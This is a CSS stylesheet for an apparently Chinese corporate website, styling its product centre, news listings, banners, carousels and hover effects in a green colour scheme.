@media (min-width: 1400px) { .history-zone .history-con .year-events p { font-size: 18px; } }




/*产品中心*/
.cpnr li{ padding: 5%; background: #f7f8fa; line-height: 45px; margin-bottom: 5%;}
.cpnr li .img{ overflow: hidden; width: 100%; height: 0; padding-bottom: 110%; position: relative;}
.cpnr li .img img{ width: 100%; height: 100%; object-fit: cover; left: 0; position: absolute; text-align: center; transition: 0.3s;}
.cpnr li .title{ padding-top: 5%;}
.cpnr li .title h3{ color: #000000; font-size: 22px; white-space: nowrap; text-overflow:ellipsis; overflow: hidden;}
.cpnr li .title em{ font-size: 16px; color: #999999;}
.cpnr li .title p{ display: block; width: 50px; height: 50px; background: #fff; line-height: 50px; text-align: center; margin-top: 3%; transition: 0.5s; overflow: hidden; }
.cpnr li .title p span{ margin-left: 5%; color: #fff;}
.cpnr li .title p i{ color: #029741; font-weight: bold; margin-left: 20px;}
.cpnr li:hover .title p{ background: #029741; width: 100%;}
.cpnr li:hover .title p i{ color: #fff; margin-left: 0;}
.cpnr li:hover .img img{transform: scale(1.05);}
@media screen and (max-width:1600px){
    .cpnr li .title h3{ font-size: 18px;}
    .cpnr li .title em{ font-size: 14px;}
}
@media screen and (max-width:1200px){
    .cpnr li{ line-height: 30px;}
    .cpnr li .title h3{ font-size: 16px;}
    .cpnr li .title p{ width: 35px; height: 35px; line-height: 35px;}
    .cpnr li .title p i{ font-size: 14px;}
}
@media screen and (max-width:991px){
    .cpnr li .title em{ font-size: 12px;}
}

.home_cp{ height: 50px;}
.home_cp i{ display: inline-block; margin-right: 10px;}
.home_cp a{ padding: 0 5px;}
.home_cp a:last-of-type{ color: #029741;}
.pro_con{ background: #fff; padding: 2%; position: relative; overflow: hidden;}
.pro_con .row{ margin: 0;}
.cp_left{ display: block; height: 0; padding-bottom: 32%; position: relative; overflow: hidden; border: 1px solid #efefef; }
.cp_left img{ width: 100%; height: 100%; object-fit: cover; left: 0; position: absolute;}
.cp_right{ padding: 0 2%;}
.cp_right .tit{ border-bottom: 1px solid #d4d4d4; line-height: 50px; position: relative;}
.cp_right .tit:before{ width: 15%; height: 3px; background: #029741; content: ''; left: 0; bottom: -2px; position: absolute;}
.cp_right h2{ color: #282828; font-size: 36px; font-weight: bold !important; white-space: nowrap; text-overflow:ellipsis; overflow: hidden; position: relative;}
.cp_right p{ color: #666666; font-size: 22px;}
.cp_right .content{ color: #666666; font-size: 18px; line-height: 40px; margin: 5% 0;display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;}
.cp_right dl{ margin: 0 !important; padding: 0 0 5% !important; text-align: center;}
.cp_right dl dd{ width: 25%; border-right: 1px solid #e9e9e9;}
.cp_right dl dd:last-of-type{ border: none;}
.cp_right dl dd p{ display: inline-block; width: 60px; height: 60px; line-height: 50px; text-align: center; background: #029741; border-radius: 100%; border: 5px solid #ccead9;}
.cp_right dl dd p i{ color: #fff; font-size: 26px;}
.cp_right dl dd span{ display: block; padding-top: 5%; color: #666666; font-size: 18px;}
.cp_right .zixun-btn{ width: 25%; margin-right: 5%; height: 50px; line-height: 50px; background: #029741; border-radius: 5px; text-align: center; font-size: 16px; transition: 0.3s; position: relative; z-index: 1;}
.cp_right .zixun-btn a{ color: #fff;}
.cp_right .zixun-btn i{ display: inline-block; font-size: 20px; margin-left: 10px;}
.cp_right .zixun-btn:nth-of-type(2){ background: #cd0e16;}
.cp_right .zixun-btn:hover{ background: #333;}
.cp_right #cptel{ color: #666666; font-size: 18px; padding-top: 3%;}
.cp_right #cptel span{ color: #cd0e16;}
@media screen and (max-width:1440px){
    .cp_left{ padding-bottom: 37%;}
    .cp_right h2{ font-size: 26px;}
    .cp_right p{ font-size: 18px;}
    .cp_right .content{ font-size: 16px; line-height: 30px;}
    .cp_right dl dd span{ font-size: 15px;}
    .cp_right .zixun-btn{ font-size: 14px;}
    .cp_right #cptel{ font-size: 16px;}
}
@media screen and (max-width:1200px){
    .pro_con:after{ display: none;}
    .cp_right .content{ font-size: 14px;}
    .cp_right h2{ font-size: 20px;}
    .cp_right ul .bt{ font-size: 14px; height: 30px;}
    .cp_right ul{ margin: 2% 0 !important;}
    .cp_right .zixun-btn{ width: 35%;}
}
@media screen and (max-width:991px){
    .pro_con:before{ display: none;}
    .cp_right{ margin-top: 3%;}
    .cp_right dl dd{ float: left;}
    .cp_right dl dd span{ font-size: 14px;}
    .cp_right .zixun-btn{ font-size: 14px;}
    .cp_right #cptel{ font-size: 16px;}
    .cp_left{ padding-bottom: 62%;}
    .cp_right .zixun-btn{ width: 40%;}
    .cp_right .zixun-btn:nth-of-type(2){ display: none;}
}



.cptit{ border-bottom: 1px solid #d4d4d4; line-height: 50px; position: relative; color: #029741; font-size: 20px;}
.cptit:before{ width: 5%; height: 3px; background: #029741; content: ''; left: 0; bottom: -2px; position: absolute;}
.cp_content{ padding: 2% 15px 0; line-height: 35px; color: #333333; font-size: 16px;}
.cp_content img{ max-width: 100%;}
.cptit_1{ color: #343434; font-size: 20px; position: relative; padding-left: 20px;}
.cptit_1:before{ position: absolute; left: 0; top: 20%; content: ''; width: 4px; height: 60%; background: #029741;}


/*#cpnrinfo{ margin-top: 3%;}*/
#cpnrinfo .swiper-container { width: 100%; height: auto; margin-left: auto; margin-right: auto; overflow: hidden;}
#cpnrinfo .swiper-slide { background-size: cover; background-position: center; position: relative;}
#cpnrinfo .gallery-top { height: auto; width: 100%; padding: 2% 0 0;}
#cpnrinfo .gallery-thumbs { height: auto; border-bottom: 1px solid #d4d4d4;  padding: 0; box-sizing: border-box; position: relative;}
#cpnrinfo .gallery-thumbs .swiper-slide { cursor: pointer; line-height: 50px; position: relative; color: #029741; font-size: 20px; text-align: center;}
#cpnrinfo .gallery-thumbs .swiper-slide:before{ width: 0; height: 3px; background: #029741; content: ''; left: 0; bottom: 0; position: absolute; transition: 0.3s;}
#cpnrinfo .gallery-thumbs .swiper-slide-thumb-active{ color: #029741;}
#cpnrinfo .gallery-thumbs .swiper-slide-thumb-active:before{ width: 100%;}


#more_pic{ text-align: center;}
#more_pic li{ width: 33%; display: inline-block; height: 0; padding-bottom: 35%; position: relative; overflow: hidden; transition: 0.3s; }
#more_pic li img{width: 100%; height: 100%; object-fit: cover; left: 0; position: absolute; transition: 0.3s;}
@media screen and (max-width:1200px){
    #cpnrinfo .gallery-thumbs{ padding: 0;}
    #cpnrinfo .gallery-thumbs .swiper-slide{ font-size: 18px;}
}
@media screen and (max-width:991px){
    #cpnrinfo .gallery-thumbs .swiper-slide{ font-size: 16px;}
}
@media screen and (max-width:765px){
}




#fuwu{ margin-top: 2% !important;}
#fuwu li{ width: 32%; background: #f7f8fa; padding: 4% 3%; float: left; margin: 0.5%; position: relative; transition: 0.3s;}
#fuwu li .font{ width: 70%; position: relative; z-index: 1;}
#fuwu li .font p{ color: #333333; font-size: 30px; font-weight: bold;}
#fuwu li .font span{ display: block; min-height: 70px; padding-top: 3%; color: #666666; font-size: 16px;}
#fuwu li i{ position: absolute; right: 5%; bottom: 3%; color: #e3e4e6; font-size: 100px; height: 100px; transition: 0.3s;}
#fuwu li:hover{ background: #029741;}
#fuwu li:hover .font p{ color: #fff;}
#fuwu li:hover .font span{ color: rgba(255,255,255,0.5);}
#fuwu li:hover i{ color: rgba(255,255,255,0.5);}
@media screen and (max-width:1440px){
    #fuwu li .font p{ font-size: 24px;}
    #fuwu li .font span{ font-size: 14px;}
}
@media screen and (max-width:1200px){
    #fuwu li .font{ width: 90%;}
}
@media screen and (max-width:991px){
    #fuwu li .font{ width: 100%;}
    #fuwu li .font span{ line-height: 22px;}
    #fuwu li i{ font-size: 80px; height: 80px;}
}
@media screen and (max-width:768px){
    #fuwu li{ width: 49%;}
    #fuwu li i{ font-size: 60px; height: 60px;}
}


.cqfm{ margin-top: 2% !important;}
.cqfm li{ position: relative; margin-bottom: 6%;}
.cqfm li .pic{ width: 100%; height: 0; padding-bottom: 70%; position: relative; overflow: hidden;}
.cqfm li .pic img{ width: 100%; height: 100%; object-fit: cover; left: 0; position: absolute; text-align: center; transition:0.3s; }
.cqfm li .newsTitBg{position: absolute;bottom: 0;left: 0;width: 100%;height: 20%; text-align: center; color: #fff; z-index: 1;transition:.4s; background: linear-gradient(bottom,rgba(0,0,0,.7),rgba(0,0,0 ,0) 100%);background: -o-linear-gradient(bottom,rgba(0,0,0,.7),rgba(0,0 0,0) 100%);background: -ms-linear-gradient(bottom,rgba(0,0,0,.7),rgba(0,0,0,0) 100%);background: -moz-linear-gradient(bottom,rgba(0,0,0,.7),rgba(0,0,0,0) 100%);background: -webkit-linear-gradient(bottom,rgba(0,0,0,.7),rgba(0,0,0,0) 100%);}
.cqfm li p{ position: absolute;bottom: 0;left: 0; z-index: 3; width: 100%; height: 40px; line-height: 40px; text-align: center; color: #fff;}
.cqfm li:hover .newsTitBg{ height: 80%;}
.cqfm li:hover .pic img{ transform: scale(1.1);}



#zzry{ position: relative; margin-top: 3%;}
#zzry .swiper-container {
    width: 100%;
    height: 100%;
    overflow: hidden;
}
#zzry .swiper-slide {
    text-align: left;
    transition:0.3s;
    position: relative;
    background: #fff;
    padding: 15px 15px 0;
    border: 1px solid #ececec;
    /* Center slide text vertically */
    flex-direction: column;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}
#zzry .swiper-slide .pic{ width: 100%; height: 0; padding-bottom: 75%; position: relative; overflow: hidden;}
#zzry .swiper-slide .pic a{ display: block; width: 100%; height: 100%; object-fit: cover; left: 0; position: absolute; text-align: center;}
#zzry .swiper-slide .pic a img{ max-width: 100%; height: 100%;}
#zzry .swiper-slide p{ width: 100%; text-align: center; color: #444; height: 50px; line-height: 50px; position: relative;}
#zzry .swiper-slide:before{ position: absolute; left: 50%; bottom: 0; content: ''; height: 3px; width: 0; background: #029741; transition: 0.3s;}
#zzry .swiper-slide:hover:before{ width: 100%; left: 0;}
@media screen and (max-width:1440px){
}
@media screen and (max-width:1200px){
}
@media screen and (max-width:991px){
}
@media screen and (max-width:768px){
}




/*公共*/
#zi_banner{ width: 100%; height: auto; position: relative;}
#zi_banner .pic{ text-align: center; overflow: hidden;}
#zi_banner .pic img{ width: 100%;}
#zi_banner .main{ position: absolute; left: 0; top: 0; width: 100%; z-index: 1; color: #fff; padding-top: 6%; line-height: 40px;}
#zi_banner .main h2{ font-size: 46px; font-weight: bold !important;}
#zi_banner .main p{ font-size: 22px; height: 50px; position: relative;}
@media screen and (max-width:1200px){
}
@media screen and (max-width:991px){
    #zi_banner .pic img{ width: 150%; margin-left: -15%;}
    #zi_banner .main{ padding-top: 10%;}
    #zi_banner .main h2{ font-size: 28px;}
    #zi_banner .main p{ font-size: 16px;}
}
@media screen and (max-width:768px) {
    #zi_banner .pic img { width: 195%; margin-left: -25%;}
    /*#zi_banner .main{ padding: 25% 0 18%}*/
    #zi_banner .main h2{ font-size: 24px;}
    #zi_banner .main p{ font-size: 14px;}
}

#homebj{ height: 70px; line-height: 70px; color: #282828; background: #f6f7f9;}
#homebj ul li{ margin-right: 8%; position: relative; font-size: 16px; text-align: center;}
#homebj ul li:before{ position: absolute; content: ''; left: 50%; bottom: 0; width: 0; height: 3px; background: #029741; transition: 0.3s;}
#homebj ul li:hover:before{ left: 25%; width: 50%;}
#homebj ul li:hover{ color: #df0001;}
#homebj ul li.cpdh{ margin: 0 !important; width: 16% !important;}
.home{ text-align: right; color: #666666;}
.home i{ display: inline-block; margin-right: 10px; font-weight: bold; font-size: 18px; color: #029741;}
.home a{ padding: 0 5px;}
.home a:last-of-type{ color: #029741;}
@media screen and (max-width:1200px) {
    #homebj ul li.cpdh{ font-size: 14px;}
}
@media screen and (max-width:991px) {
    #homebj ul li{ float: left; width: 17%; text-align: center; margin: 0 !important; font-size: 14px;}
}
@media screen and (max-width:768px) {
    #homebj ul li{ width: 25%;}
    #homebj ul li.cpdh{ float: left; width: 33% !important;}
    #homebj{ padding: 10px 0; height: auto !important; line-height: 30px;}
}

.hui{ background: #f7f8fa;}
.bai{ background: #fff !important;}


.incpxl{ position: absolute; width: 100%;}

.sideMenu { height: auto; transition: 0.3s; padding-right: 10%; }
.sideMenu h3{ display: block; border-bottom: 1px solid #d7d7d7; color: #000000; font-size: 22px; height: 70px; line-height: 70px; padding: 0 3%; cursor: pointer; transition: 0.3s;}
.sideMenu h3 i{ transition: 0.3s;}
.sideMenu h3.on{ color: #029741; border-bottom: 1px solid #029741;}
.sideMenu h3.on i{ transform:rotate(90deg); color: #029741;}
.sideMenu ul{ display: none; padding: 2% 0 5% !important;}
.sideMenu ul li{ height: 45px; line-height: 45px; font-size: 16px; border-bottom: 1px solid #ededed; padding: 0 7%; color: #666666; transition: 0.3s;overflow: hidden;text-overflow: ellipsis;white-space: pre;}
.sideMenu ul li:hover,.sideMenu h3:hover{ color: #029741;}
.sideMenu h3:hover{ border-bottom: 1px solid #029741;}
@media screen and (max-width:1200px) {
    .sideMenu h3{ font-size: 16px; height: 50px; line-height: 50px;}
    .sideMenu ul li{ font-size: 14px; height: 35px; line-height: 35px;}
}

#xgcp{position: relative; margin-top: 3%;}
#xgcp .swiper-container {
    width: 100%;
    height: 100%;
    overflow: hidden;
}
#xgcp .swiper-slide {
    transition:0.3s;
    position: relative;
    padding-bottom: 55px;
    /* Center slide text vertically */
    flex-direction: column;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}
#xgcp .swiper-slide .pic{ display: block; width: 100%; height: 0; padding-bottom: 110%; position: relative; overflow: hidden;}
#xgcp .swiper-slide .pic img{ width: 100%; height: 100%; object-fit: cover; left: 0; position: absolute; transition:0.3s;}
#xgcp .swiper-slide .tit{ line-height: 25px; position: absolute; bottom: 15px; left: 5%; height: auto; padding: 4%; background: #f5f5f5; width: 90%; transition: 0.3s; filter: drop-shadow(-8px 5px 8px rgba(153, 153, 153, 0.2)); text-align: center;}
#xgcp .swiper-slide .tit p{ display: inline-block; width: 100%; font-size: 18px; color: #1e2830; white-space: nowrap; overflow:hidden; text-overflow: ellipsis;}
#xgcp .swiper-slide .tit span{ display: block; position: relative; text-transform: uppercase; font-size: 14px; color: #dfdfdf;}
#xgcp .swiper-slide:hover img{ transform: scale(1.1);}
#xgcp .swiper-slide:hover .tit{ background-color: #029741;}
#xgcp .swiper-slide:hover .tit p{ color: #fff;}
#xgcp .swiper-slide:hover .tit span{ color: rgba(255,255,255,0.5);}
@media screen and (max-width:1200px){
    #xgcp .swiper-slide .tit p{ font-size: 14px;}
    #xgcp .swiper-slide .tit span{ font-size: 12px;}
}


/*#in_news{ margin-top: 2% !important;}*/
/*#in_news li{ height: auto; padding: 0.5% 0; background: #fff; position: relative; transition: 0.3s;}*/
/*#in_news li .right{ width: 80%; padding: 0 2% !important; float: right;}*/
/*#in_news li .news_title{ height: 37px; text-align: left; line-height: 37px; color: #333333; font-size: 18px; white-space: nowrap;text-overflow:ellipsis;overflow: hidden; padding-bottom: 0; }*/
/*#in_news li .news_info{ line-height: 25px; color: #979797; font-size: 14px; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2; overflow: hidden;}*/
/*#in_news li .news_time{ float: left; width: 20%; line-height: 30px; text-align: center; font-weight: normal !important; background: #f9f9f9; color: #888888; padding: 2% 0 !important; margin: 0 !important;}*/
/*#in_news li .news_time span{display: block; margin:0 auto; width: 100%;text-align: center; line-height: 45px; color: #029741; font-size: 40px; transition: 0.3s; font-weight: bold;}*/
/*#in_news li:hover .news_title{color: #029741}*/
/*#in_news li:hover .news_time{ background: #029741; color: rgba(255,255,255,0.5);}*/
/*#in_news li:hover .news_time span{ color: #fff;}*/
/*#in_news li a{display: block;}*/
/*@media screen and (max-width:1440px){*/
/*    #in_news li .news_time span{ font-size: 30px;line-height: 35px;}*/
/*    #in_news li .news_title{ font-size: 16px;}*/
/*    #in_news li .news_info{ font-size: 12px;}*/
/*}*/
/*@media screen and (max-width:1200px){*/
/*    #in_news li .news_title{ font-size: 16px;}*/
/*    #in_news li .news_info{ font-size: 12px;}*/
/*    #in_news li .news_title{ height: 25px; line-height: 25px;}*/
/*}*/
/*@media screen and (max-width:991px){*/
/*}*/


#in_news{ height: 330px; position: relative;}
#in_news .swiper {
    width: 100%;
    height: 100%;
    margin-left: auto;
    margin-right: auto;
    padding: 2% 0 5%;
}
#in_news .swiper-slide {
    font-size: 18px;
    background: #fff;
    height: calc((100% - 30px) / 2);

    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}
#in_news .swiper-slide .right{ width: 80%; padding: 0 2% !important; float: right;}
#in_news .swiper-slide .news_title{ height: 37px; text-align: left; line-height: 37px; color: #333333; font-size: 18px; white-space: nowrap;text-overflow:ellipsis;overflow: hidden; padding-bottom: 0; }
#in_news .swiper-slide .news_info{ line-height: 25px; color: #979797; font-size: 14px; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2; overflow: hidden;}
#in_news .swiper-slide .news_time{ float: left; width: 20%; line-height: 30px; text-align: center; font-weight: normal !important; background: #f9f9f9; color: #888888; padding: 2% 0 !important; margin: 0 !important;}
#in_news .swiper-slide .news_time span{display: block; margin:0 auto; width: 100%;text-align: center; line-height: 45px; color: #029741; font-size: 40px; transition: 0.3s; font-weight: bold;}
#in_news .swiper-slide:hover .news_title{color: #029741}
#in_news .swiper-slide:hover .news_time{ background: #029741; color: rgba(255,255,255,0.5);}
#in_news .swiper-slide:hover .news_time span{ color: #fff;}
#in_news .swiper-slide a{display: block;}
#in_news .swiper-pagination-bullet{ transition: 0.3s;}
#in_news .swiper-pagination-bullet-active{ background: #029741; width: 20px; border-radius: 10px;}
@media screen and (max-width:991px){
    #in_news .swiper-slide .news_time span{ font-size: 26px;}
    #in_news .swiper-slide .news_time{ font-size: 14px;}
    #in_news .swiper-slide .news_title{ font-size: 16px;}
    #in_news .swiper-slide .news_info{ font-size: 12px;}
}
@media screen and (max-width:768px){
    #in_news .swiper-slide .news_time{ display: none;}
    #in_news .swiper-slide .right{ width: 100%; padding: 0 !important;}
}


.ly_content{ color: #999999; margin-bottom: 2%;}
.con_lx{ padding: 15% 10% 0; color: #fff; position: relative;}
.con_lx .tit{ font-size: 34px; font-weight: bold;}
.con_lx ul{ padding-top: 8% !important;}
.con_lx ul li{ height: auto; line-height: 40px;}
.con_lx ul li i{ display: inline-block; margin-right: 10px; font-size: 20px;}
@media screen and (max-width:991px){
    .con_lx{ padding: 5%;}
    .con_lx ul{ padding-top: 5% !important;}
    .con_lx .tit{ font-size: 26px;}
}




/*新闻中心*/
.gonggao{ margin-top: 3%; background: #fff;}
.gonggao .row{ margin: 0;}
.gonggao .pic{ height: 0; padding-bottom: 25%; position: relative; overflow: hidden; transition: 0.5s;}
.gonggao .pic img{ width: 100%; height: 100%; object-fit: cover; left: 0; position: absolute; text-align: center; transition: 0.5s;}
.gonggao .pic:hover img{ transform: scale(1.1);}
.gonggao .font{ padding: 3%;}
.gonggao .font .gg_1 .tit{ color: #282828; font-size: 26px; text-overflow: ellipsis; overflow: hidden; white-space: nowrap;}
.gonggao .font .gg_1 .content{ color: rgba(40,40,40,0.5); font-size: 16px; margin: 3% 0; display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;}
.gonggao .font .gg_2{ padding-top: 2%; border-top: 1px solid #e9e9e9;}
.gonggao .font .gg_2 .tit{ color: rgba(40,40,40,0.7); font-size: 16px; height: 40px; line-height: 40px;}
.gonggao .font .gg_2 .tit p{ float: left; width: 85%; text-overflow: ellipsis; overflow: hidden; white-space: nowrap;}
.gonggao .font .gg_2 .tit span{ display: block; float: right; color: rgba(40,40,40,0.5); font-size: 14px;}
.gonggao .font .gg_2 .tit:hover,.gonggao .font .gg_1 .tit:hover{ color: #029741;}
@media screen and (max-width:1200px){
    .gonggao .pic{ padding-bottom: 32%;}
    .gonggao .font .gg_1 .tit{ font-size: 22px;}
    .gonggao .font .gg_1 .content{ font-size: 14px; }
    .gonggao .font .gg_2 .tit{ font-size: 14px; height: 30px; line-height: 30px;}
}
@media screen and (max-width:991px){
    .gonggao .pic{ padding-bottom: 50%;}
    .gonggao .font .gg_2 .tit p{ width: 80%;}
}



#indexNews{ margin-top: 3% !important;}
#indexNews li{width: 100%;height: auto; background: #fff; padding: 5%; transition: 0.3s; margin-bottom: 2%; }
#indexNews li .right{ line-height: 25px;}
#indexNews li .news_title{ text-align: left; color: #333333; font-size: 18px; white-space: nowrap; text-overflow:ellipsis; overflow: hidden; line-height: 30px;}
#indexNews li .col-10{ padding: 0 3%;}
#indexNews li .news_info{ color: #999999; font-size: 14px; display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;}
#indexNews li .news_time{ line-height: 30px; text-align: center; font-weight: normal !important; border-right:solid 1px #e8e8e9; color: #666666;font-size: 14px; padding: 0 !important; margin: 0 !important;}
#indexNews li .news_time span{display: block; margin:0 auto; line-height: 45px; width: 100%; text-align: center; color: #666666; font-size: 50px; transition: 0.3s;}
#indexNews li i{ float: right; width: 40px; height: 40px; text-align: center; line-height: 35px; border: 1px solid #c8c8c8; border-radius: 100%;transition: 0.3s;}
#indexNews li i svg{ width: 20px;}
#indexNews li i svg path{ fill: #666; transition: 0.3s;}
#indexNews li:last-of-type{ border-bottom: none;}
#indexNews li:hover .news_time span{ color: #029741;}
#indexNews li:hover i{ border: 1px solid #029741; background: #029741;}
#indexNews li:hover i svg path{ fill: #fff;}

.xwtit{ margin-top: 8%;}



#xwpicnr_in{ position: relative; margin-top: 3% !important;}
#xwpicnr_in .swiper-container {
    width: 100%;
    height: 100%;
    overflow: hidden;
}
#xwpicnr_in .swiper-slide {
    text-align: left;
    transition:0.3s;
    position: relative;
    background: #fff;

    /* Center slide text vertically */
    flex-direction: column;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}
#xwpicnr_in .swiper-slide .pic{ display: block; width: 100%; height: 0; padding-bottom: 75%; position: relative; overflow: hidden;}
#xwpicnr_in .swiper-slide .pic img{ width: 100%; height: 100%; object-fit: cover; left: 0; position: absolute;}
#xwpicnr_in .swiper-slide .font{ background: #fff; width: 100%; padding: 8% 5% 10%;}
#xwpicnr_in .swiper-slide .font .news_time{ color: #999999; font-size: 16px;}
#xwpicnr_in .swiper-slide .font .content{ padding-top: 3%; width: 80%;}
#xwpicnr_in .swiper-slide .font .content .news_title{ color: #333333; font-size: 18px; width: 100%; display: -webkit-box; -webkit-box-orient: vertical;-webkit-line-clamp: 2; overflow: hidden; min-height: 70px; font-weight: bold;}
#xwpicnr_in .swiper-slide .font .content .news_content{ color: #a7a7a7; margin-top: 3%; font-size: 16px;}
#xwpicnr_in .swiper-slide .font i{ float: right; width: 40px; height: 40px; text-align: center; line-height: 35px; border: 1px solid #c8c8c8; border-radius: 100%; transition: 0.3s;}
#xwpicnr_in .swiper-slide .font i svg{ width: 20px;}
#xwpicnr_in .swiper-slide .font i svg path{ fill: #666; transition: 0.3s;}
#xwpicnr_in .swiper-slide:hover .font i{ border: 1px solid #029741; background: #029741;}
#xwpicnr_in .swiper-slide:hover .font i svg path{ fill: #fff;}
#xwpicnr_in .swiper-slide:hover .font i{transform:rotate(-45deg);}
@media screen and (max-width:1440px){
    #xwpicnr_in .swiper-slide .news_time{ font-size: 16px;}
    #xwpicnr_in .swiper-slide .font .content .news_title{ font-size: 16px;}
}
@media screen and (max-width:1200px){
    #xwpicnr_in .swiper-slide .font .content .news_title{ line-height: 25px; font-size: 16px;}
    #xwpicnr_in .swiper-slide .font .content .news_content{ font-size: 14px;}
}
@media screen and (max-width:991px){
    #xwpicnr_in .swiper-slide .news_time{ font-size: 14px !important;}
}
@media screen and (max-width:768px){
}



.xgxw{ margin: 3% auto 0 !important;}
.xgxw li{ border-bottom: 1px solid #eaeaea; height: 60px; line-height: 60px;}
.xgxw li i{ display: inline-block; font-size: 12px;}
.xgxw li p{ float: left; color: #666666; font-size: 16px; width: 80%; white-space: nowrap; text-overflow:ellipsis; overflow: hidden;}
.xgxw li p i{ color: #004a92; margin-right: 10px;}
.xgxw li span{ display: block; width: 20%; text-align: right; float: right; color: #999; font-size: 14px;}
.xgxw li span i{ display: inline-block; margin-right: 10px; font-size: 16px;}
@media screen and (max-width:1200px){
    .xgxw li span{ font-size: 12px;}
    .xgxw li span i{ font-size: 14px;}
    .xgxw li p{ font-size: 14px;}
}
@media screen and (max-width:768px){
    .xgxw li p{ width: 75%;}
    .xgxw li span{ width: 25%;}
}



.news_lb li{ margin-bottom: 5%;}
.news_lb .pic{ display: block; width: 100%; height: 0; padding-bottom: 75%; position: relative; overflow: hidden;}
.news_lb .pic img{ width: 100%; height: 100%; object-fit: cover; left: 0; position: absolute;}
.news_lb .font{ background: #fff; width: 100%; padding: 8% 5% 10%;}
.news_lb .font .news_time{ color: #999999; font-size: 16px;}
.news_lb .font .content{ padding-top: 3%; width: 80%;}
.news_lb .font .content .news_title{ color: #333333; font-size: 18px; width: 85%; display: -webkit-box; -webkit-box-orient: vertical;-webkit-line-clamp: 2; overflow: hidden; min-height: 70px; font-weight: bold;}
.news_lb .font .content .news_content{ color: #a7a7a7; margin-top: 3%; font-size: 16px;}
.news_lb .font i{ float: right; width: 40px; height: 40px; text-align: center; line-height: 35px; border: 1px solid #c8c8c8; border-radius: 100%; transition: 0.3s;}
.news_lb .font i svg{ width: 20px;}
.news_lb .font i svg path{ fill: #666; transition: 0.3s;}
.news_lb li:hover .font i{ border: 1px solid #029741; background: #029741;}
.news_lb li:hover .font i svg path{ fill: #fff;}
.news_lb li:hover .font i{transform:rotate(-45deg);}
@media screen and (max-width:1200px){
    .news_lb .font .content .news_title{ width: 100%;}
}

#xw_main .content{ color: #666666; font-size: 16px; border-bottom: 1px solid #f5f5f5; margin-bottom: 6%; padding: 4% 0;}
.xw_bai{ background: #fff; padding: 3%; line-height: 40px;}
.xw_bai h1{ color: #000000; font-size: 22px; line-height: 40px;}
.xw_bai .click{ color: #666666; font-size: 14px;}
.xw_bai .click i{ display: inline-block; margin-right: 10px;}
.xw_bai img{ display: block; max-width: 100%; margin: 2% auto;}


#xgxw{ width: 100%;height: auto; margin: 7% auto !important; clear: both !important;}
#xgxw li{ height: auto; margin-bottom: 3%;}
#xgxw li .news_title{ height: 40px; text-align: center; line-height: 40px; color: #333333; font-size: 14px; white-space: nowrap;text-overflow:ellipsis;overflow: hidden;}
#xgxw li .pic{ display: block; height: 0; padding-bottom: 75%; position: relative; overflow: hidden; background: #f9f9f9;}
#xgxw li .pic img{ width: 100%; height: 100%; object-fit: cover; left: 0; position: absolute; transition:0.3s;}
#xgxw li:hover .news_title{color: #004a92}

#prev_next{ height: 80px; line-height: 80px; margin-top: 10px !important; }
#prev_next li{ float: left; width: 49.5%; color: #999999; background: #fff; padding: 0 5%;}
#prev_next li .page-a{white-space: nowrap; overflow:hidden; text-overflow: ellipsis;}
#prev_next li a{ color: #999999;}
#prev_next li:last-of-type{ float: right; text-align: right;}
#prev_next li:hover{ color: #029741;}
#prev_next li:hover a{ color: #029741;}
@media screen and (max-width:991px){
    #prev_next li{  width: 100%; line-height: 25px; font-size: 13px; margin-top: 2%;}
    .xw_bai h1{ font-size: 18px; height: auto; line-height: 30px;}
    #prev_next li:last-of-type{ text-align: left;}
}

.xwinfo_tit{ color: #333333; font-size: 20px; font-weight: bold;}
#xgxw_pic{ margin-top: 5%; overflow: hidden;}
#xgxw_pic img{ max-width: 100%; transition: 0.3s;}
#xgxw_pic:hover img{ transform: scale(1.05);}
#xgxw{ padding: 0 !important;}
#xgxw li{ color: #666666; font-size: 16px; transition: 0.3s; line-height: 30px; margin-top: 5%;}
#xgxw li:hover{ color: #029741; }

.news_pic {padding: 3% 0 0;}
.news_pic li{ margin-bottom: 7%;}
.news_pic .imgbox {width: 100%; height: 0; padding-bottom: 75%; position: relative; overflow: hidden;}
.news_pic .imgbox p img { object-fit: cover; left: 0; position: absolute; text-align: center; height:100%; width:100%; transition: 0.3s;}
.news_pic .imgbj{ position: absolute; left: 0; top: 0; width: 100%; height: 100%; text-align: center; color: #fff; background: rgba(2,151,65,0.9); z-index: 1; opacity: 0;
    -webkit-transition: all .6s ease-out 0s;
    transition: all .6s ease-out 0s;
    -webkit-clip-path: polygon(50% 20%,50% 50%,20% 50%,50% 50%,50% 80%,50% 50%,80% 50%,50% 50%);
    clip-path: polygon(50% 20%,50% 50%,20% 50%,50% 50%,50% 80%,50% 50%,80% 50%,50% 50%);
}
.news_pic .imgbj .pic{ padding-top: 25%; opacity: 0; transition: 0.5s; transform: none !important;}
.news_pic .imgbj .tit{ font-size: 20px; padding: 5% 10% 3%; opacity: 0; transition: 0.5s;}
.news_pic .imgbj i{ font-size: 30px; opacity: 0; transform: scale(0.5); transition: 0.5s;}
